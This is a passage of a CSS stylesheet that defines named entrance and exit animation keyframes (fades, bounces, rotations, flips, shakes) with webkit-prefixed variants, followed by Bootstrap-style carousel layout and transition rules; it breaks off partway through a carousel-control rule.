  100% {
    opacity: 1;
    display: block;
  }
}
@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
    display: block;
  }
}
.fadeIn {
  opacity: 0;
}
.fadeIn.go {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}
/**********
* Grow in *
***********/
@-webkit-keyframes growIn {
  0% {
    -webkit-transform: scale(0.2);
    opacity: 0;
  }
  50% {
    -webkit-transform: scale(1.2);
  }
  100% {
    -webkit-transform: scale(1);
    opacity: 1;
  }
}
@keyframes growIn {
  0% {
    transform: scale(0.2);
    opacity: 0;
  }
  50% {
    transform: scale(1.2);
  }
  100% {
    transform: scale(1);
    opacity: 1;
  }
}
.growIn {
  -webkit-transform: scale(0.2);
  transform: scale(0.2);
  opacity: 0;
}
.growIn.go {
  -webkit-animation-name: growIn;
  animation-name: growIn;
}
/********
* Shake *
********/
@-webkit-keyframes shake {
  0%,
  100% {
    -webkit-transform: translateX(0);
  }
  10%,
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: translateX(-10px);
  }
  20%,
  40%,
  60%,
  80% {
    -webkit-transform: translateX(10px);
  }
}
@keyframes shake {
  0%,
  100% {
    transform: translateX(0);
  }
  10%,
  30%,
  50%,
  70%,
  90% {
    transform: translateX(-10px);
  }
  20%,
  40%,
  60%,
  80% {
    transform: translateX(10px);
  }
}
.shake.go {
  -webkit-animation-name: shake;
  animation-name: shake;
}
/********
* ShakeUp *
********/
@-webkit-keyframes shakeUp {
  0%,
  100% {
    -webkit-transform: translateX(0);
  }
  10%,
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: translateY(-10px);
  }
  20%,
  40%,
  60%,
  80% {
    -webkit-transform: translateY(10px);
  }
}
@keyframes shakeUp {
  0%,
  100% {
    transform: translateY(0);
  }
  10%,
  30%,
  50%,
  70%,
  90% {
    transform: translateY(-10px);
  }
  20%,
  40%,
  60%,
  80% {
    transform: translateY(10px);
  }
}
.shakeUp.go {
  -webkit-animation-name: shakeUp;
  animation-name: shakeUp;
}
/*************
* FadeInLeft *
*************/
@-webkit-keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-400px);
  }
  50% {
    opacity: 0.3;
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
}
@keyframes fadeInLeft {
  0% {
    opacity: 0;
    transform: translateX(-400px);
  }
  50% {
    opacity: 0.3;
  }
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
.fadeInLeft {
  opacity: 0;
  -webkit-transform: translateX(-400px);
  transform: translateX(-400px);
}
.fadeInLeft.go {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}
/*************
* FadeInRight *
*************/
@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(400px);
  }
  50% {
    opacity: 0.3;
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
}
@keyframes fadeInRight {
  0% {
    opacity: 0;
    transform: translateX(400px);
  }
  50% {
    opacity: 0.3;
  }
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
.fadeInRight {
  opacity: 0;
  -webkit-transform: translateX(400px);
  transform: translateX(400px);
}
.fadeInRight.go {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}
/*************
* FadeInUp *
*************/
@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(400px);
  }
  50% {
    opacity: 0.3;
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}
@keyframes fadeInUp {
  0% {
    opacity: 0;
    transform: translateY(400px);
  }
  50% {
    opacity: 0.3;
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
.fadeInUp {
  opacity: 0;
  -webkit-transform: translateY(400px);
  transform: translateY(400px);
}
.fadeInUp.go {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}
/*************
* FadeInDown *
*************/
@-webkit-keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-400px);
  }
  50% {
    opacity: 0.3;
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}
@keyframes fadeInDown {
  0% {
    opacity: 0;
    transform: translateY(-400px);
  }
  50% {
    opacity: 0.3;
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
.fadeInDown {
  opacity: 0;
  -webkit-transform: translateY(-400px);
  transform: translateY(-400px);
}
.fadeInDown.go {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}
/*****************
* rotateIn *
*****************/
@-webkit-keyframes rotateIn {
  0% {
    -webkit-transform-origin: center center;
    -webkit-transform: rotate(-200deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: center center;
    -webkit-transform: rotate(0);
    opacity: 1;
  }
}
@keyframes rotateIn {
  0% {
    transform-origin: center center;
    transform: rotate(-200deg);
    opacity: 0;
  }
  100% {
    transform-origin: center center;
    transform: rotate(0);
    opacity: 1;
  }
}
.rotateIn.go {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn;
}
/*****************
* rotateInUpLeft *
*****************/
@-webkit-keyframes rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -webkit-transform: rotate(90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: left bottom;
    -webkit-transform: rotate(0);
    opacity: 1;
  }
}
@keyframes rotateInUpLeft {
  0% {
    transform-origin: left bottom;
    transform: rotate(90deg);
    opacity: 0;
  }
  100% {
    transform-origin: left bottom;
    transform: rotate(0);
    opacity: 1;
  }
}
.rotateInUpLeft.go {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft;
}
/*******************
* rotateInDownLeft *
*******************/
@-webkit-keyframes rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -webkit-transform: rotate(-90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: left bottom;
    -webkit-transform: rotate(0);
    opacity: 1;
  }
}
@keyframes rotateInDownLeft {
  0% {
    transform-origin: left bottom;
    transform: rotate(-90deg);
    opacity: 0;
  }
  100% {
    transform-origin: left bottom;
    transform: rotate(0);
    opacity: 1;
  }
}
.rotateInDownLeft.go {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft;
}
/******************
* rotateInUpRight *
*******************/
@-webkit-keyframes rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: right bottom;
    -webkit-transform: rotate(0);
    opacity: 1;
  }
}
@keyframes rotateInUpRight {
  0% {
    transform-origin: right bottom;
    transform: rotate(-90deg);
    opacity: 0;
  }
  100% {
    transform-origin: right bottom;
    transform: rotate(0);
    opacity: 1;
  }
}
.rotateInUpRight.go {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight;
}
/********************
* rotateInDownRight *
********************/
@-webkit-keyframes rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: right bottom;
    -webkit-transform: rotate(0);
    opacity: 1;
  }
}
@keyframes rotateInDownRight {
  0% {
    transform-origin: right bottom;
    transform: rotate(90deg);
    opacity: 0;
  }
  100% {
    transform-origin: right bottom;
    transform: rotate(0);
    opacity: 1;
  }
}
.rotateInDownRight.go {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight;
}
/*********
* rollIn *
**********/
@-webkit-keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100%) rotate(-120deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0px) rotate(0deg);
  }
}
@keyframes rollIn {
  0% {
    opacity: 0;
    transform: translateX(-100%) rotate(-120deg);
  }
  100% {
    opacity: 1;
    transform: translateX(0px) rotate(0deg);
  }
}
.rollIn.go {
  -webkit-animation-name: rollIn;
  animation-name: rollIn;
}
/*********
* wiggle *
**********/
@-webkit-keyframes wiggle {
  0% {
    -webkit-transform: skewX(9deg);
  }
  10% {
    -webkit-transform: skewX(-8deg);
  }
  20% {
    -webkit-transform: skewX(7deg);
  }
  30% {
    -webkit-transform: skewX(-6deg);
  }
  40% {
    -webkit-transform: skewX(5deg);
  }
  50% {
    -webkit-transform: skewX(-4deg);
  }
  60% {
    -webkit-transform: skewX(3deg);
  }
  70% {
    -webkit-transform: skewX(-2deg);
  }
  80% {
    -webkit-transform: skewX(1deg);
  }
  90% {
    -webkit-transform: skewX(0deg);
  }
  100% {
    -webkit-transform: skewX(0deg);
  }
}
@keyframes wiggle {
  0% {
    transform: skewX(9deg);
  }
  10% {
    transform: skewX(-8deg);
  }
  20% {
    transform: skewX(7deg);
  }
  30% {
    transform: skewX(-6deg);
  }
  40% {
    transform: skewX(5deg);
  }
  50% {
    transform: skewX(-4deg);
  }
  60% {
    transform: skewX(3deg);
  }
  70% {
    transform: skewX(-2deg);
  }
  80% {
    transform: skewX(1deg);
  }
  90% {
    transform: skewX(0deg);
  }
  100% {
    transform: skewX(0deg);
  }
}
.wiggle.go {
  -webkit-animation-name: wiggle;
  animation-name: wiggle;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in;
}
/********
* swing *
*********/
@-webkit-keyframes swing {
  20%,
  40%,
  60%,
  80%,
  100% {
    -webkit-transform-origin: top center;
  }
  20% {
    -webkit-transform: rotate(15deg);
  }
  40% {
    -webkit-transform: rotate(-10deg);
  }
  60% {
    -webkit-transform: rotate(5deg);
  }
  80% {
    -webkit-transform: rotate(-5deg);
  }
  100% {
    -webkit-transform: rotate(0deg);
  }
}
@keyframes swing {
  20% {
    transform: rotate(15deg);
  }
  40% {
    transform: rotate(-10deg);
  }
  60% {
    transform: rotate(5deg);
  }
  80% {
    transform: rotate(-5deg);
  }
  100% {
    transform: rotate(0deg);
  }
}
.swing.go {
  -webkit-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing;
}
/*******
* tada *
********/
@-webkit-keyframes tada {
  0% {
    -webkit-transform: scale(1);
  }
  10%,
  20% {
    -webkit-transform: scale(0.9) rotate(-3deg);
  }
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: scale(1.1) rotate(3deg);
  }
  40%,
  60%,
  80% {
    -webkit-transform: scale(1.1) rotate(-3deg);
  }
  100% {
    -webkit-transform: scale(1) rotate(0);
  }
}
@keyframes tada {
  0% {
    transform: scale(1);
  }
  10%,
  20% {
    transform: scale(0.9) rotate(-3deg);
  }
  30%,
  50%,
  70%,
  90% {
    transform: scale(1.1) rotate(3deg);
  }
  40%,
  60%,
  80% {
    transform: scale(1.1) rotate(-3deg);
  }
  100% {
    transform: scale(1) rotate(0);
  }
}
.tada.go {
  -webkit-animation-name: tada;
  animation-name: tada;
}
/*********
* wobble *
**********/
@-webkit-keyframes wobble {
  0% {
    -webkit-transform: translateX(0%);
  }
  15% {
    -webkit-transform: translateX(-25%) rotate(-5deg);
  }
  30% {
    -webkit-transform: translateX(20%) rotate(3deg);
  }
  45% {
    -webkit-transform: translateX(-15%) rotate(-3deg);
  }
  60% {
    -webkit-transform: translateX(10%) rotate(2deg);
  }
  75% {
    -webkit-transform: translateX(-5%) rotate(-1deg);
  }
  100% {
    -webkit-transform: translateX(0%);
  }
}
@keyframes wobble {
  0% {
    transform: translateX(0%);
  }
  15% {
    transform: translateX(-25%) rotate(-5deg);
  }
  30% {
    transform: translateX(20%) rotate(3deg);
  }
  45% {
    transform: translateX(-15%) rotate(-3deg);
  }
  60% {
    transform: translateX(10%) rotate(2deg);
  }
  75% {
    transform: translateX(-5%) rotate(-1deg);
  }
  100% {
    transform: translateX(0%);
  }
}
.wobble.go {
  -webkit-animation-name: wobble;
  animation-name: wobble;
}
/********
* pulse *
*********/
@-webkit-keyframes pulse {
  0% {
    -webkit-transform: scale(1);
  }
  50% {
    -webkit-transform: scale(1.1);
  }
  100% {
    -webkit-transform: scale(1);
  }
}
@keyframes pulse {
  0% {
    transform: scale(1);
  }
  50% {
    transform: scale(1.1);
  }
  100% {
    transform: scale(1);
  }
}
.pulse.go {
  -webkit-animation-name: pulse;
  animation-name: pulse;
}
/***************
* lightSpeedInRight *
****************/
@-webkit-keyframes lightSpeedInRight {
  0% {
    -webkit-transform: translateX(100%) skewX(-30deg);
    opacity: 0;
  }
  60% {
    -webkit-transform: translateX(-20%) skewX(30deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: translateX(0%) skewX(-15deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(0%) skewX(0deg);
    opacity: 1;
  }
}
@keyframes lightSpeedInRight {
  0% {
    transform: translateX(100%) skewX(-30deg);
    opacity: 0;
  }
  60% {
    transform: translateX(-20%) skewX(30deg);
    opacity: 1;
  }
  80% {
    transform: translateX(0%) skewX(-15deg);
    opacity: 1;
  }
  100% {
    transform: translateX(0%) skewX(0deg);
    opacity: 1;
  }
}
.lightSpeedInRight.go {
  -webkit-animation-name: lightSpeedInRight;
  animation-name: lightSpeedInRight;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}
/***************
* lightSpeedInLeft *
****************/
@-webkit-keyframes lightSpeedInLeft {
  0% {
    -webkit-transform: translateX(-100%) skewX(30deg);
    opacity: 0;
  }
  60% {
    -webkit-transform: translateX(20%) skewX(-30deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: translateX(0%) skewX(15deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(0%) skewX(0deg);
    opacity: 1;
  }
}
@keyframes lightSpeedInLeft {
  0% {
    transform: translateX(-100%) skewX(30deg);
    opacity: 0;
  }
  60% {
    transform: translateX(20%) skewX(-30deg);
    opacity: 1;
  }
  80% {
    transform: translateX(0%) skewX(15deg);
    opacity: 1;
  }
  100% {
    transform: translateX(0%) skewX(0deg);
    opacity: 1;
  }
}
.lightSpeedInLeft.go {
  -webkit-animation-name: lightSpeedInLeft;
  animation-name: lightSpeedInLeft;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}
/*******
* Flip *
*******/
@-webkit-keyframes flip {
  0% {
    -webkit-transform: perspective(400px) rotateY(0);
    -webkit-animation-timing-function: ease-out;
  }
  40% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg);
    -webkit-animation-timing-function: ease-out;
  }
  50% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
    -webkit-animation-timing-function: ease-in;
  }
  80% {
    -webkit-transform: perspective(400px) rotateY(360deg) scale(0.95);
    -webkit-animation-timing-function: ease-in;
  }
  100% {
    -webkit-transform: perspective(400px) scale(1);
    -webkit-animation-timing-function: ease-in;
  }
}
@keyframes flip {
  0% {
    transform: perspective(400px) rotateY(0);
    animation-timing-function: ease-out;
  }
  40% {
    transform: perspective(400px) translateZ(150px) rotateY(170deg);
    animation-timing-function: ease-out;
  }
  50% {
    transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
    animation-timing-function: ease-in;
  }
  80% {
    transform: perspective(400px) rotateY(360deg) scale(0.95);
    animation-timing-function: ease-in;
  }
  100% {
    transform: perspective(400px) scale(1);
    animation-timing-function: ease-in;
  }
}
.flip.go {
  -webkit-backface-visibility: visible !important;
  -webkit-animation-name: flip;
  backface-visibility: visible !important;
  animation-name: flip;
}
/**********
* flipInX *
**********/
@-webkit-keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotateX(-10deg);
  }
  70% {
    -webkit-transform: perspective(400px) rotateX(10deg);
  }
  100% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    opacity: 1;
  }
}
@keyframes flipInX {
  0% {
    transform: perspective(400px) rotateX(90deg);
    opacity: 0;
  }
  40% {
    transform: perspective(400px) rotateX(-10deg);
  }
  70% {
    transform: perspective(400px) rotateX(10deg);
  }
  100% {
    transform: perspective(400px) rotateX(0deg);
    opacity: 1;
  }
}
.flipInX.go {
  -webkit-backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
  backface-visibility: visible !important;
  animation-name: flipInX;
}
/**********
* flipInY *
**********/
@-webkit-keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-10deg);
  }
  70% {
    -webkit-transform: perspective(400px) rotateY(10deg);
  }
  100% {
    -webkit-transform: perspective(400px) rotateY(0deg);
    opacity: 1;
  }
}
@keyframes flipInY {
  0% {
    transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
  40% {
    transform: perspective(400px) rotateY(-10deg);
  }
  70% {
    transform: perspective(400px) rotateY(10deg);
  }
  100% {
    transform: perspective(400px) rotateY(0deg);
    opacity: 1;
  }
}
.flipInY.go {
  -webkit-backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  backface-visibility: visible !important;
  animation-name: flipInY;
}
/*****************
* Out animations *
*****************/
/************
* bounceOut *
*************/
@-webkit-keyframes bounceOut {
  0% {
    -webkit-transform: scale(1);
  }
  25% {
    -webkit-transform: scale(0.95);
  }
  50% {
    opacity: 1;
    -webkit-transform: scale(1.1);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.3);
  }
}
@keyframes bounceOut {
  0% {
    transform: scale(1);
  }
  25% {
    transform: scale(0.95);
  }
  50% {
    opacity: 1;
    transform: scale(1.1);
  }
  100% {
    opacity: 0;
    transform: scale(0.3);
  }
}
.bounceOut.goAway {
  -webkit-animation-name: bounceOut;
  animation-name: bounceOut;
}
/************
* bounceOutUp *
*************/
@-webkit-keyframes bounceOutUp {
  0% {
    -webkit-transform: translateY(0);
  }
  20% {
    opacity: 1;
    -webkit-transform: translateY(20px);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
  }
}
@keyframes bounceOutUp {
  0% {
    transform: translateY(0);
  }
  20% {
    opacity: 1;
    transform: translateY(20px);
  }
  100% {
    opacity: 0;
    transform: translateY(-2000px);
  }
}
.bounceOutUp.goAway {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp;
}
/************
* bounceOutDown *
*************/
@-webkit-keyframes bounceOutDown {
  0% {
    -webkit-transform: translateY(0);
  }
  20% {
    opacity: 1;
    -webkit-transform: translateY(-20px);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
  }
}
@keyframes bounceOutDown {
  0% {
    transform: translateY(0);
  }
  20% {
    opacity: 1;
    transform: translateY(-20px);
  }
  100% {
    opacity: 0;
    transform: translateY(2000px);
  }
}
.bounceOutDown.goAway {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown;
}
/************
* bounceOutLeft *
*************/
@-webkit-keyframes bounceOutLeft {
  0% {
    -webkit-transform: translateX(0);
  }
  20% {
    opacity: 1;
    -webkit-transform: translateX(20px);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
  }
}
@keyframes bounceOutLeft {
  0% {
    transform: translateX(0);
  }
  20% {
    opacity: 1;
    transform: translateX(20px);
  }
  100% {
    opacity: 0;
    transform: translateX(-2000px);
  }
}
.bounceOutLeft.goAway {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft;
}
/************
* bounceOutRight *
*************/
@-webkit-keyframes bounceOutRight {
  0% {
    -webkit-transform: translateX(0);
  }
  20% {
    opacity: 1;
    -webkit-transform: translateX(-20px);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
  }
}
@keyframes bounceOutRight {
  0% {
    transform: translateX(0);
  }
  20% {
    opacity: 1;
    transform: translateX(-20px);
  }
  100% {
    opacity: 0;
    transform: translateX(2000px);
  }
}
.bounceOutRight.goAway {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight;
}
/************
* fadeOut *
*************/
@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
.fadeOut.goAway {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}
/************
* fadeOutUp *
*************/
@-webkit-keyframes fadeOutUp {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
  }
}
@keyframes fadeOutUp {
  0% {
    opacity: 1;
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    transform: translateY(-2000px);
  }
}
.fadeOutUp.goAway {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp;
}
/************
* fadeOutDown *
*************/
@-webkit-keyframes fadeOutDown {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
  }
}
@keyframes fadeOutDown {
  0% {
    opacity: 1;
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    transform: translateY(2000px);
  }
}
.fadeOutDown.goAway {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown;
}
/************
* fadeOutLeft *
*************/
@-webkit-keyframes fadeOutLeft {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
  }
}
@keyframes fadeOutLeft {
  0% {
    opacity: 1;
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    transform: translateX(-2000px);
  }
}
.fadeOutLeft.goAway {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft;
}
/************
* fadeOutRight *
*************/
@-webkit-keyframes fadeOutRight {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
  }
}
@keyframes fadeOutRight {
  0% {
    opacity: 1;
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    transform: translateX(2000px);
  }
}
.fadeOutRight.goAway {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight;
}
/************
* flipOutX *
*************/
@-webkit-keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    opacity: 0;
  }
}
@keyframes flipOutX {
  0% {
    transform: perspective(400px) rotateX(0deg);
    opacity: 1;
  }
  100% {
    transform: perspective(400px) rotateX(90deg);
    opacity: 0;
  }
}
.flipOutX.goAway {
  -webkit-animation-name: flipOutX;
  -webkit-backface-visibility: visible !important;
  animation-name: flipOutX;
  backface-visibility: visible !important;
}
/************
* flipOutY *
*************/
@-webkit-keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px) rotateY(0deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
}
@keyframes flipOutY {
  0% {
    transform: perspective(400px) rotateY(0deg);
    opacity: 1;
  }
  100% {
    transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
}
.flipOutY {
  -webkit-backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
  backface-visibility: visible !important;
  animation-name: flipOutY;
}
/************
* lightSpeedOutRight *
*************/
@-webkit-keyframes lightSpeedOutRight {
  0% {
    -webkit-transform: translateX(0%) skewX(0deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(100%) skewX(-30deg);
    opacity: 0;
  }
}
@keyframes lightSpeedOutRight {
  0% {
    transform: translateX(0%) skewX(0deg);
    opacity: 1;
  }
  100% {
    transform: translateX(100%) skewX(-30deg);
    opacity: 0;
  }
}
.lightSpeedOutRight.goAway {
  -webkit-animation-name: lightSpeedOutRight;
  animation-name: lightSpeedOutRight;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in;
}
/************
* lightSpeedOutLeft *
*************/
@-webkit-keyframes lightSpeedOutLeft {
  0% {
    -webkit-transform: translateX(0%) skewX(0deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(-100%) skewX(30deg);
    opacity: 0;
  }
}
@keyframes lightSpeedOutLeft {
  0% {
    transform: translateX(0%) skewX(0deg);
    opacity: 1;
  }
  100% {
    transform: translateX(-100%) skewX(30deg);
    opacity: 0;
  }
}
.lightSpeedOutLeft.goAway {
  -webkit-animation-name: lightSpeedOutLeft;
  animation-name: lightSpeedOutLeft;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in;
}
/************
* rotateOut *
*************/
@-webkit-keyframes rotateOut {
  0% {
    -webkit-transform-origin: center center;
    -webkit-transform: rotate(0);
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: center center;
    -webkit-transform: rotate(200deg);
    opacity: 0;
  }
}
@keyframes rotateOut {
  0% {
    transform-origin: center center;
    transform: rotate(0);
    opacity: 1;
  }
  100% {
    transform-origin: center center;
    transform: rotate(200deg);
    opacity: 0;
  }
}
.rotateOut.goAway {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut;
}
/************
* rotateOutUpLeft *
*************/
@-webkit-keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -webkit-transform: rotate(0);
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: left bottom;
    -webkit-transform: rotate(-90deg);
    opacity: 0;
  }
}
@keyframes rotateOutUpLeft {
  0% {
    transform-origin: left bottom;
    transform: rotate(0);
    opacity: 1;
  }
  100% {
    -transform-origin: left bottom;
    -transform: rotate(-90deg);
    opacity: 0;
  }
}
.rotateOutUpLeft.goAway {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft;
}
/************
* rotateOutDownLeft *
*************/
@-webkit-keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -webkit-transform: rotate(0);
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: left bottom;
    -webkit-transform: rotate(90deg);
    opacity: 0;
  }
}
@keyframes rotateOutDownLeft {
  0% {
    transform-origin: left bottom;
    transform: rotate(0);
    opacity: 1;
  }
  100% {
    transform-origin: left bottom;
    transform: rotate(90deg);
    opacity: 0;
  }
}
.rotateOutDownLeft.goAway {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft;
}
/************
* rotateOutUpRight *
*************/
@-webkit-keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    -webkit-transform: rotate(0);
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
    opacity: 0;
  }
}
@keyframes rotateOutUpRight {
  0% {
    transform-origin: right bottom;
    transform: rotate(0);
    opacity: 1;
  }
  100% {
    transform-origin: right bottom;
    transform: rotate(90deg);
    opacity: 0;
  }
}
.rotateOutUpRight.goAway {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight;
}
/************
* rollOut *
*************/
@-webkit-keyframes rollOut {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0px) rotate(0deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(100%) rotate(120deg);
  }
}
@keyframes rollOut {
  0% {
    opacity: 1;
    transform: translateX(0px) rotate(0deg);
  }
  100% {
    opacity: 0;
    transform: translateX(100%) rotate(120deg);
  }
}
.rollOut.goAway {
  -webkit-animation-name: rollOut;
  animation-name: rollOut;
}
/*
 * 7.0 - Library
 *  7.2 - carousel
 */
.carousel {
  position: relative;
}
.carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
}
.carousel-inner > .item {
  display: none;
  position: relative;
  -webkit-transition: 0.6s ease-in-out left;
  -o-transition: 0.6s ease-in-out left;
  -moz-transition: 0.6s ease-in-out left;
  transition: 0.6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  line-height: 1;
}
@media all and (transform-3d), (-webkit-transform-3d) {
  .carousel-inner > .item {
    transition: transform 0.6s ease-in-out;
    backface-visibility: hidden;
    perspective: 1000;
  }
  .carousel-inner > .item.next,
  .carousel-inner > .item.active.right {
    transform: translate3d(100%, 0, 0);
    left: 0;
  }
  .carousel-inner > .item.prev,
  .carousel-inner > .item.active.left {
    transform: translate3d(-100%, 0, 0);
    left: 0;
  }
  .carousel-inner > .item.next.left,
  .carousel-inner > .item.prev.right,
  .carousel-inner > .item.active {
    transform: translate3d(0, 0, 0);
    left: 0;
  }
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
.carousel-inner > .active {
  left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner > .next {
  left: 100%;
}
.carousel-inner > .prev {
  left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
.carousel-inner > .active.left {
  left: -100%;
}
.carousel-inner > .active.right {
  left: 100%;
}
.carousel.fade {
  opacity: 1;
  filter: alpha(opacity=100);
}
.carousel.fade .carousel-inner .item {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition-property: opacity;
  transition-property: opacity;
}
.carousel.fade .carousel-inner .active {
  opacity: 1;
  filter: alpha(opacity=100);
  z-index: 1;
  display: block;
}
.carousel.fade .carousel-inner .active.left,
.carousel.fade .carousel-inner .active.right {
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  z-index: 1;
}
.carousel.fade .carousel-inner .next.left,
.carousel.fade .carousel-inner .prev.right {
  opacity: 1;
  filter: alpha(opacity=100);
  display: block;
}
.carousel-control {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 15%;
  opacity: 0.5;
  filter: alpha(opacity=50);
  font-size: 20px;
  color: #ffffff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-control.left {
